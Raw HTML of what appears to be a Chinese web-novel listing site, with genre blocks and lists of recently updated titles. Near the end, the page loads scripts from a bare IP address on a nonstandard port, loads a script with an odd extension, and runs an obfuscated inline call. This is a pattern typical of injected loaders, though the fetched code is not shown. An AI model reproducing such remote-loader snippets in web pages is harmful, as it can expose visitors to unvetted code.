title="我乃上古神草">我乃上古神草</a>/遙的海王琴</li><li><a href="/a0t.html" title="龍骨之戒">龍骨之戒</a>/豬柳蛋</li><li><a href="/1242698243.html" title="大佬個個想害我">大佬個個想害我</a>/任山火</li><li><a href="/4Zwr.html" title="末世之絕對禁錮">末世之絕對禁錮</a>/空心葉</li><li><a href="/MrYY.html" title="黑神話：悟空">黑神話：悟空</a>/半夜起來吃宵夜</li><li><a href="/AUbZ.html" title="老攻是深海人魚">老攻是深海人魚</a>/兩隻橘貓</li><li><a href="/741982515.html" title="我有一張無限卡">我有一張無限卡</a>/言迷</li></ul></div><div class="content"><h2>修真小説</h2><div class="top"><div class="image"><a href="/avx5.html" target="_blank" title="大師兄，藥不能停！"><img data-lazy="//pic.siqisw.com/upjpg/M/Zy4.jpg?sm" alt="大師兄，藥不能停！" author="小抽屜" /></a></div><dl><dt><a href="/avx5.html" title="大師兄，藥不能停！">大師兄，藥不能停！</a></dt><dd>晉江VIP完結 當前被收藏數：1805 文章積分：19,540,772  文案： 世...</dd></dl><div class="clear"></div></div><ul><li><a href="/4G90.html" title="仙尊婚後生活錄（快穿）">仙尊婚後生活錄（快穿）</a>/竹子青皮</li><li><a href="/332020592.html" title="我和美女上司">我和美女上司</a>/草原狼</li><li><a href="/2092217659.html" title="絕品撿漏王">絕品撿漏王</a>/風雲</li><li><a href="/iNKX.html" title="夫郎喊我回家吃軟飯了">夫郎喊我回家吃軟飯了</a>/島裏天下</li><li><a href="/1796512643.html" title="傅少，夫人她好颯！">傅少，夫人她好颯！</a>/宋欽蓉傅司宸/十樂</li><li><a href="/BXMS.html" title="我當助攻這些年">我當助攻這些年</a>/蛋撻鯊</li><li><a href="/AfDF.html" title="炮灰修真指南">炮灰修真指南</a>/青蓮樂府</li><li><a href="/aGWx.html" title="攻略蛇精病男主/攻略病態男主">攻略蛇精病男主/攻略病態男主</a>/棠眠</li><li><a href="/iWrZ.html" title="不小心攻略了女主師尊">不小心攻略了女主師尊</a>/時酌</li><li><a href="/HAW.html" title="禍水之極致妖嬈">禍水之極致妖嬈</a>/紅顏丶殤也傾城</li></ul></div><div class="content"><h2>網遊小説</h2><div class="top"><div class="image"><a href="/iJgX.html" target="_blank" title="網戀別用假照"><img data-lazy="//pic.siqisw.com/upjpg/r/eO5y.jpg?sm" alt="網戀別用假照" author="舒越" /></a></div><dl><dt><a href="/iJgX.html" title="網戀別用假照">網戀別用假照</a></dt><dd>晉江VIP完結 總書評數：9384 當前被收藏數：12859 營養液數：17978 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/1913402515.html" title="該我上場帶飛了[全息]">該我上場帶飛了[全息]</a>/一世華裳</li><li><a href="/733592633.html" title="網戀翻車指南">網戀翻車指南</a>/醬子貝</li><li><a href="/850367639.html" title="開局龍珠，貝吉塔有系統">開局龍珠，貝吉塔有系統</a>/菜包打狗</li><li><a href="/1437750771.html" title="末世：召喚寵物小精靈">末世：召喚寵物小精靈</a>/天道有缺</li><li><a href="/AEXP.html" title="重生三次後宿敵終於愛上我">重生三次後宿敵終於愛上我</a>/Hains</li><li><a href="/iaWl.html" title="戀上青梅這件事">戀上青梅這件事</a>/轉角吻豬</li><li><a href="/MzX2.html" title="全聯盟最窮人設不能崩[電競]">全聯盟最窮人設不能崩[電競]</a>/知讓</li><li><a href="/MZT3.html" title="網遊：獻祭寵物，覺醒神級天賦">網遊：獻祭寵物，覺醒神級天賦</a>/貓久</li><li><a href="/4hU.html" title="網遊之神話降臨">網遊之神話降臨</a>/血夜獨狼</li><li><a href="/iNjL.html" title="那個男人太六了[電競]">那個男人太六了[電競]</a>/零二</li></ul></div><div class="content"><h2>科幻靈異</h2><div class="top"><div class="image"><a href="/ikx7.html" target="_blank" title="我滿級老祖，養億點崽子怎麼了"><img data-lazy="//pic.siqisw.com/upjpg/t/g3FW.jpg?sm" alt="我滿級老祖，養億點崽子怎麼了" author="駱小妖" /></a></div><dl><dt><a href="/ikx7.html" title="我滿級老祖，養億點崽子怎麼了">我滿級老祖，養億點崽子怎麼了</a></dt><dd>番茄VIP完結 現言腦洞現代言情幻想言情團寵無CP 91.8萬字9.4萬人在讀 簡介...</dd></dl><div class="clear"></div></div><ul><li><a href="/aM00.html" title="跟着饕餮有肉吃[穿越]">跟着饕餮有肉吃[穿越]</a>/苦夏的刺蝟</li><li><a href="/aMuD.html" title="秦先生總是很正經">秦先生總是很正經</a>/公子湛</li><li><a href="/iXi4.html" title="攻玉">攻玉</a>/凝隴</li><li><a href="/MlLB.html" title="獸世：反派人魚崽崽拒絕從良系統">獸世：反派人魚崽崽拒絕從良系統</a>/夜無晚風起</li><li><a href="/AqYz.html" title="靈異爽文中的工具人覺醒了">靈異爽文中的工具人覺醒了</a>/兔月關</li><li><a href="/i27x.html" title="【ABO】黑化大佬總想獨佔小哭包">【ABO】黑化大佬總想獨佔小哭包</a>/讕小簡</li><li><a href="/Mj1z.html" title="犯上">犯上</a>/玄箋</li><li><a href="/4B7A.html" title="（快穿）你聽見了嗎">（快穿）你聽見了嗎</a>/見賢</li><li><a href="/43Zs.html" title="史上最強店主">史上最強店主</a>/南極烈日</li><li><a href="/114827491.html" title="重生暖婚：薄少的掌心嬌寵">重生暖婚：薄少的掌心嬌寵</a>/七月十一</li></ul></div><div class="content"><h2>軍事小説</h2><div class="top"><div class="image"><a href="/ihZp.html" target="_blank" title="回到民國當小編"><img data-lazy="//pic.siqisw.com/upjpg/r/ejxK.jpg?sm" alt="回到民國當小編" author="約翰留着長長的鬍子" /></a></div><dl><dt><a href="/ihZp.html" title="回到民國當小編">回到民國當小編</a></dt><dd>息壤中文網VIP完結 365.48萬字 401695推薦 文案： 被電...</dd></dl><div class="clear"></div></div><ul><li><a href="/1739510397.html" title="大秦：從出海歸來開始">大秦：從出海歸來開始</a>/張姑娘賽高</li><li><a href="/4SWD.html" title="黑道聖皇">黑道聖皇</a>/神也發愁</li><li><a href="/BnM.html" title="秦氏天下">秦氏天下</a>/諾雨</li><li><a href="/1652363267.html" title="蘇爽世界崩壞中[綜]">蘇爽世界崩壞中[綜]</a>/飛櫻</li><li><a href="/HYL.html" title="回到明朝玩網遊">回到明朝玩網遊</a>/錄實</li><li><a href="/4cBc.html" title="滲透/國共生死諜戰：滲透">滲透/國共生死諜戰：滲透</a>/肖錨</li><li><a href="/AId9.html" title="誰説Omega就不能A爆了">誰説Omega就不能A爆了</a>/吃青梅醬呀</li><li><a href="/0HY.html" title="光速法師">光速法師</a>/mlen</li><li><a href="/1419592361.html" title="柯南之警校第六人">柯南之警校第六人</a>/淺倉慎司</li><li><a href="/1678459859.html" title="盛世醫妃">盛世醫妃</a>/鳳輕</li></ul></div><div class="content"><h2>靈異懸疑</h2><div class="top"><div class="image"><a href="/aM4z.html" target="_blank" title="傅家金龍傳奇之大風沙"><img data-lazy="//pic.siqisw.com/upjpg/V/IaA.jpg?sm" alt="傅家金龍傳奇之大風沙" author="心妖濯濯" /></a></div><dl><dt><a href="/aM4z.html" title="傅家金龍傳奇之大風沙">傅家金龍傳奇之大風沙</a></dt><dd>晉江VIP完結 當前被收藏數：895 文章積分：77,060,984 文案 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/AW4H.html" title="天師出山">天師出山</a>/曳尾齋主</li><li><a href="/a7Zj.html" title="（綜漫同人）南斗聖拳之大學生活/雷伊王子之大學生活">（綜漫同人）南斗聖拳之大學生活/雷伊王子之大學生活</a>/土星糾結帝</li><li><a href="/AEbI.html" title="男配又被巧取豪奪了2[快穿]">男配又被巧取豪奪了2[快穿]</a>/江西西</li><li><a href="/4XPV.html" title="兔子的春天gl">兔子的春天gl</a>/笑歡顏</li><li><a href="/4cq3.html" title="阿嫣">阿嫣</a>/十點花開</li><li><a href="/4eKw.html" title="真愛的謊言之破冰者">真愛的謊言之破冰者</a>/蔣丹/改編小説：蔣丹、何思</li><li><a href="/iaqK.html" title="每次都是非人類/今天又收割了金手指">每次都是非人類/今天又收割了金手指</a>/霧矢翊</li><li><a href="/4s2I.html" title="每次醒來都在案發現場">每次醒來都在案發現場</a>/研研夏日</li><li><a href="/AkHp.html" title="糟糕，夫君他大概不是人">糟糕，夫君他大概不是人</a>/M貓貓</li><li><a href="/4u0b.html" title="（盜墓筆記同人）如你所願（瓶邪）">（盜墓筆記同人）如你所願（瓶邪）</a>/梨落霏霏</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小説</h2><ul><li><span class="s1">[歷史小説]</span><span class="s2"><a href="/MJ3N.html" title="">[歷史直播]青史之下，百代共聞</a></span><span class="s3"><a href="/MJ3N/167.html" target="_blank" title="">第 167 節</a></span><span class="s4">何到關山</span><span class="s5">01-31 09:51</span></li><li><span class="s1">[重生小説]</span><span class="s2"><a href="/MJ3W.html" title="">笨蛋美人救錯龍傲天后</a></span><span class="s3"><a href="/MJ3W/446.html" target="_blank" title="">第 446 篇</a></span><span class="s4">李般般</span><span class="s5">01-31 09:46</span></li><li><span class="s1">[言情小説]</span><span class="s2"><a href="/2022366877.html" title="">大小姐追人失敗後</a></span><span class="s3"><a href="/2022366877/22.html" target="_blank" title="">剖心</a></span><span class="s4">甜鳶</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[言情小説]</span><span class="s2"><a href="/1435576061.html" title="">七零海島團寵日常</a></span><span class="s3"><a href="/1435576061/33.html" target="_blank" title="">第 9 章</a></span><span class="s4">大行星</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[穿越小説]</span><span class="s2"><a href="/MJD5.html" title="">（原神同人）[原神]重生反派成為提瓦特傳説</a></span><span class="s3"><a href="/MJD5/334.html" target="_blank" title="">第 334 節</a></span><span class="s4">鴿飛飛</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[無CP]</span><span class="s2"><a href="/MJDa.html" title="">（英美同人）[綜英美]我們的目標是：退休養老！</a></span><span class="s3"><a href="/MJDa/99.html" target="_blank" title="">第 99 節</a></span><span class="s4">尾牌</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[耽美小説]</span><span class="s2"><a href="/1tA.html" title="">提燈看刺刀</a></span><span class="s3"><a href="/1tA/111.html" target="_blank" title="">第 111 篇</a></span><span class="s4">淮上</span><span class="s5">01-30 22:44</span></li><li><span class="s1">[百合小説]</span><span class="s2"><a href="/MJ3J.html" title="">霓虹爛片</a></span><span class="s3"><a href="/MJ3J/531.html" target="_blank" title="">第 531 節</a></span><span class="s4">文篤</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[耽美小説]</span><span class="s2"><a href="/MJ3n.html" title="">被第二人格佔領後</a></span><span class="s3"><a href="/MJ3n/263.html" target="_blank" title="">第 263 節</a></span><span class="s4">南了個貓</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[耽美小説]</span><span class="s2"><a href="/MJ3t.html" title="">（魔鬼戀人同人）魔鬼戀人：一場遊戲罷了</a></span><span class="s3"><a href="/MJ3t/244.html" target="_blank" title="">第 244 篇</a></span><span class="s4">星雙荏苒</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[耽美小説]</span><span class="s2"><a href="/MJ3c.html" title="">離婚失敗，我成了大佬白月光</a></span><span class="s3"><a href="/MJ3c/131.html" target="_blank" title="">第 131 節</a></span><span class="s4">粒子白</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[穿越小説]</span><span class="s2"><a href="/MJ3d.html" title="">聽説我是個渣男，我？渣？？</a></span><span class="s3"><a href="/MJ3d/381.html" target="_blank" title="">第 381 節</a></span><span class="s4">上榜有名</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[耽美小説]</span><span class="s2"><a href="/MJ3u.html" title="">這是我老婆？</a></span><span class="s3"><a href="/MJ3u/124.html" target="_blank" title="">第 124 節</a></span><span class="s4">查查九</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[耽美小説]</span><span class="s2"><a href="/MJ3M.html" title="">倒黴直男又被全員覬覦</a></span><span class="s3"><a href="/MJ3M/481.html" target="_blank" title="">第 481 節</a></span><span class="s4">等三秋</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[耽美小説]</span><span class="s2"><a href="/MJs5.html" title="">影帝養小山茶花的注意事項</a></span><span class="s3"><a href="/MJs5/121.html" target="_blank" title="">第 121 節</a></span><span class="s4">雪拂衣</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[耽美小説]</span><span class="s2"><a href="/MJsb.html" title="">封建大爹的嬌氣包作精</a></span><span class="s3"><a href="/MJsb/22.html" target="_blank" title="">第 22 篇</a></span><span class="s4">矜以</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[屬性小説]</span><span class="s2"><a href="/MJsY.html" title="">我的老婆是萬人迷</a></span><span class="s3"><a href="/MJsY/193.html" target="_blank" title="">第 193 節</a></span><span class="s4">水意</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[耽美小説]</span><span class="s2"><a href="/MJsh.html" title="">我狂一點怎麼了？誰讓大佬寵我</a></span><span class="s3"><a href="/MJsh/307.html" target="_blank" title="">第 307 節</a></span><span class="s4">洛艾卿</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[耽美小説]</span><span class="s2"><a href="/MJs3.html" title="">和混血男友打架那些事</a></span><span class="s3"><a href="/MJs3/262.html" target="_blank" title="">第 262 節</a></span><span class="s4">朔風飲曜</span><span class="s5">01-30 14:02</span></li></ul></div><div class="r"><h2>最新入庫小説</h2><ul><li><span class="s1">百合</span><span class="s2"><a href="/MJ31.html" title="">系統説我攻略錯了對象</a></span><span class="s5">昨夜未歸</span></li><li><span class="s1">重生</span><span class="s2"><a href="/MJ3O.html" title="">撩他還俗</a></span><span class="s5">淺淺淺可</span></li><li><span class="s1">言情</span><span class="s2"><a href="/444579531.html" title="">這種陰暗兄弟代餐不要啊</a></span><span class="s5">嚴午</span></li><li><span class="s1">言情</span><span class="s2"><a href="/250847123.html" title="">偉大航路修羅場模擬器</a></span><span class="s5">岫夕</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/MJDe.html" title="">（光淵同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">魔幻</span><span class="s2"><a href="/MJHx.html" title="">獸人世界：血與榮耀的征途</a></span><span class="s5">九藝夢澄</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/MJDK.html" title="">奸臣</a></span><span class="s5">閻扶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/AJIU.html" title="">校霸他竟是寵夫狂魔</a></span><span class="s5">凍酸奶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/MJ3E.html" title="">穿到年代文裏我雞全家</a></span><span class="s5">紙扇長衫</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/MJ3n.html" title="">被第二人格佔領後</a></span><span class="s5">南了個貓</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/MJ3t.html" title="">（魔鬼戀人同人）魔鬼戀人：一場遊戲罷了</a></span><span class="s5">星雙荏苒</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/MJ3c.html" title="">離婚失敗，我成了大佬白月光</a></span><span class="s5">粒子白</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/MJ3d.html" title="">聽説我是個渣男，我？渣？？</a></span><span class="s5">上榜有名</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/MJ3u.html" title="">這是我老婆？</a></span><span class="s5">查查九</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/MJ3M.html" title="">倒黴直男又被全員覬覦</a></span><span class="s5">等三秋</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/MJs5.html" title="">影帝養小山茶花的注意事項</a></span><span class="s5">雪拂衣</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/MJsb.html" title="">封建大爹的嬌氣包作精</a></span><span class="s5">矜以</span></li><li><span class="s1">屬性</span><span class="s2"><a href="/MJsY.html" title="">我的老婆是萬人迷</a></span><span class="s5">水意</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/MJsh.html" title="">我狂一點怎麼了？誰讓大佬寵我</a></span><span class="s5">洛艾卿</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/MJs3.html" title="">和混血男友打架那些事</a></span><span class="s5">朔風飲曜</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情鏈接： <A href="//siqisw.com/" target="_blank">絲奇書屋</A> &nbsp;|&nbsp; <a href="//siqisw.com/books/1_1.html" class="">玄幻小説</a> &nbsp;|&nbsp; <a href="//siqisw.com/books/2_1.html" class="">修真小説</a> &nbsp;|&nbsp; <a href="//siqisw.com/books/3_1.html" class="">網遊小説</a> &nbsp;|&nbsp; <a href="//siqisw.com/books/4_1.html" class="">科幻靈異</a> &nbsp;|&nbsp; <a href="//siqisw.com/books/5_1.html" class="">軍事小説</a> &nbsp;|&nbsp; <a href="//siqisw.com/books/6_1.html" class="">靈異懸疑</a> &nbsp;|&nbsp; <a href="//siqisw.com/books/7_1.html" class="">古代言情</a> &nbsp;|&nbsp; <a href="//siqisw.com/books/8_1.html" class="">現代都市</a><a href="//hk.siqisw.com/">繁體版</a><div class="clear"></div></div></div><script src="/5ye18/318.kkhhyd"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站內容僅供免費學習交流，不得用於任何商業用途，如有侵權請來信告之。</p><p>Copyright &copy; 2026 <a href="https://www.siqisw.com/">絲奇書屋</a>(siqisw.com) All Rights Reserved. <a href="//hk.siqisw.com/?FROM=bjs&u=BJS" data-translate="（切回簡體版）|（切換繁體中文）">（繁體中文）</a></p><p><a href="/about/">聯繫方式：<img data-lazy="/img/cmailq1lU.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn8/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn8/www1/_common.js?318"></script><script use="21.201ms"></script></body></html>